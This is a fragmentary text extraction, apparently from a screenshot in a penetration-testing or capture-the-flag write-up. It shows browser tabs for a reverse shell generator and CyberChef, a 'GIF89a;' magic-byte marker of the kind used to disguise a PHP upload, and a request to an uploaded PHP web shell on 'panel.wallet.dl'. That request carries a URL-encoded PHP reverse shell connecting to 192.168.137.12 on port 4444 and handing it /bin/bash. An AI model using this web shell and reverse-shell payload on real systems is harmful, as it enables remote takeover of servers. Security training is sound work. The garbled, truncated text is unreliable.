 panel.wallet.dl/images/u
Online - Reverse Shell Ge
URL Encode - CyberChef
panel.wallet.dl/images/uploads/logos/1737671883-asd.php?cmd=php%20-r%20%27%24sock%3Dfsockopen%28"192.168.137.12"%2C4444%29%3Bpassthru%28"%2Fbin%2Fbash%20<%263%20>%263%202>%263"%...
6
GIF89a;